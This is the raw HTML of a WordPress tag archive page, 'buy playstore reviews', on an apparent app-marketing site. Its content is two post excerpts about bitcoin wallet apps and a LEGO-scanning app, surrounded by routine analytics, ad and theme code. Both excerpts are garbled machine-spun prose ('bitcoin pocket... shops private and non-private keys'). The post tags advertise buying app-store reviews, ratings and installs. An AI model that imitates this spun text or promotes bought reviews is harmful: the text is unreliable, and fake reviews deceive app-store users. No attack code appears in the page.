

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarkets.top/tag/buy-playstore-reviews/
body_size: 13610
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>buy playstore reviews - digital marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<link rel="canonical" href="https://digitalmarkets.top/tag/buy-playstore-reviews/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/digitalmarkets.top\/#website","url":"https:\/\/digitalmarkets.top\/","name":"digital marketing","description":"Focus on organic traffic growth!","publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"}},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/#person","name":"sql370084","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/tag\/buy-playstore-reviews\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/efdab86ccd6342081181671f6ff47f69?s=96&d=mm&r=g","width":"96","height":"96","caption":"sql370084"}},{"@type":"BreadcrumbList","@id":"https:\/\/digitalmarkets.top\/tag\/buy-playstore-reviews\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/","name":"Home","description":"Focus on organic traffic growth!","url":"https:\/\/digitalmarkets.top\/"},"nextItem":"https:\/\/digitalmarkets.top\/tag\/buy-playstore-reviews\/#listItem"},{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/tag\/buy-playstore-reviews\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/tag\/buy-playstore-reviews\/","name":"buy playstore reviews","url":"https:\/\/digitalmarkets.top\/tag\/buy-playstore-reviews\/"},"previousItem":"https:\/\/digitalmarkets.top\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/digitalmarkets.top\/tag\/buy-playstore-reviews\/#collectionpage","url":"https:\/\/digitalmarkets.top\/tag\/buy-playstore-reviews\/","name":"buy playstore reviews - digital marketing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/digitalmarkets.top\/#website"},"breadcrumb":{"@id":"https:\/\/digitalmarkets.top\/tag\/buy-playstore-reviews\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Feed" href="https://digitalmarkets.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Comments Feed" href="https://digitalmarkets.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; buy playstore reviews Tag Feed" href="https://digitalmarkets.top/tag/buy-playstore-reviews/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VR4TXFC602"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-VR4TXFC602',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-VR4TXFC602', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalmarkets.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- digitalmarkets.top is managing ads with Advanced Ads 1.22.2 – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #fff; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #0d19a3; }.cat-links a:focus{ outline : 1px dashed #0d19a3; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #4240ed; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/digitalmarkets.top","hash_tracking":"false","v4_id":"G-VR4TXFC602"};/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.6' id='unslider-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.6' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.6' id='unslider-swipe-js-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min.js?ver=2.11.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.22.2' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.9' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.11.0' id='advanced-ds-pro/front-js'></script>
<link rel="https://api.w.org/" href="https://digitalmarkets.top/wp-json/" /><link rel="alternate" type="application/json" href="https://digitalmarkets.top/wp-json/wp/v2/tags/358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalmarkets.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digitalmarkets.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-549HFP9');</script>
<!-- End Google Tag Manager -->

<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="digit-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="archive tag tag-buy-playstore-reviews tag-358 wp-embed-responsive hfeed ct-bg ct-boxed ct-sticky-sidebar right-sidebar aa-prefix-digit-" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Thursday, January 22, 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/images/default-header-image.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="https://digitalmarkets.top/"
                                                 rel="home">digital marketing</a></p>
                                            <p class="site-description">Focus on organic traffic growth!</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://digitalmarkets.top/">
                                    <i class="fa fa-home"></i> </a></li>
                                                                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://digitalmarkets.top" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">buy playstore reviews</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                
                <header class="page-header">
                    <h1 class="page-title">Tag: <span>buy playstore reviews</span></h1>                </header><!-- .page-header -->


                <div class="ct-post-list clearfix">
                    <article id="post-6261" class="post-6261 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-buy-cheap-app-installs tag-buy-playstore-reviews tag-keyword-install-packages" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/what-bitcoin-wallet-apps-should-you-use/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/09/91.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="What Bitcoin Wallet Apps Should You Use?" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/09/91.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/09/91-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/what-bitcoin-wallet-apps-should-you-use/" rel="bookmark">What Bitcoin Wallet Apps Should You Use?</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/what-bitcoin-wallet-apps-should-you-use/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-30T10:30:15+08:00">09/30/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>3 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>The idea behind a bitcoin pocket is easy. It shops private and non-private cryptocurrency keys. These are used to carry out transactions when the bitcoin proprietor</p>

                                        <p><a href="https://digitalmarkets.top/what-bitcoin-wallet-apps-should-you-use/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-6261 -->
<article id="post-5229" class="post-5229 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-app-promotion-service tag-buy-android-ratings tag-buy-playstore-reviews" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/this-app-scans-all-of-your-lego-pieces-to-figure-out-what-you-can-build/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/03/9.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="This app scans all of your LEGO pieces to figure out what you can build" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/03/9.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/03/9-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/this-app-scans-all-of-your-lego-pieces-to-figure-out-what-you-can-build/" rel="bookmark">This app scans all of your LEGO pieces to figure out what you can build</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/this-app-scans-all-of-your-lego-pieces-to-figure-out-what-you-can-build/" rel="bookmark"><time class="entry-date published" datetime="2022-03-12T15:52:37+08:00" itemprop="datePublished">03/12/2022</time><time class="updated" datetime="2022-03-08T16:11:01+08:00" itemprop="dateModified">03/08/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Any LEGO proprietor is aware of the ache of dropping directions to your favourite set, or not figuring out which items go the place as</p>

                                        <p><a href="https://digitalmarkets.top/this-app-scans-all-of-your-lego-pieces-to-figure-out-what-you-can-build/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-5229 -->
                </div>
                <div class='candid-pagination'></div>
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
